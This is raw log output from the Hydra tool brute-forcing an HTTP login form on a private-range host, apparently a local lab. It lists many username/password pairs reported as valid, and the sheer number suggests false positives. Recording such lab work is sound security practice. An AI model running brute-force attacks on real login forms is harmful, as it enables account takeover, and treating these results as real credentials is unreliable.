 [80][http-get-form] host: 172.17.0.2   login: pablo   password: letmein
[80][http-get-form] host: 172.17.0.2   login: pablo   password: password
[80][http-get-form] host: 172.17.0.2   login: pablo   password: liverpool
[80][http-get-form] host: 172.17.0.2   login: carlos   password: iloveu
[80][http-get-form] host: 172.17.0.2   login: 1337   password: 123456
[80][http-get-form] host: 172.17.0.2   login: carlos   password: password
[80][http-get-form] host: 172.17.0.2   login: carlos   password: charley
[80][http-get-form] host: 172.17.0.2   login: 1337   password: password
[80][http-get-form] host: 172.17.0.2   login: pablo   password: charley
[80][http-get-form] host: 172.17.0.2   login: carlos   password: liverpool
[80][http-get-form] host: 172.17.0.2   login: 1337   password: iloveu
[80][http-get-form] host: 172.17.0.2   login: carlos   password: 123456
[80][http-get-form] host: 172.17.0.2   login: carlos   password: rockyou
[80][http-get-form] host: 172.17.0.2   login: carlos   password: letmein
[80][http-get-form] host: 172.17.0.2   login: 1337   password: charley
[80][http-get-form] host: 172.17.0.2   login: 1337   password: letmein
[80][http-get-form] host: 172.17.0.2   login: 1337   password: rockyou
[80][http-get-form] host: 172.17.0.2   login: 1337   password: liverpool
1 of 1 target successfully completed, 49 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 04:33:51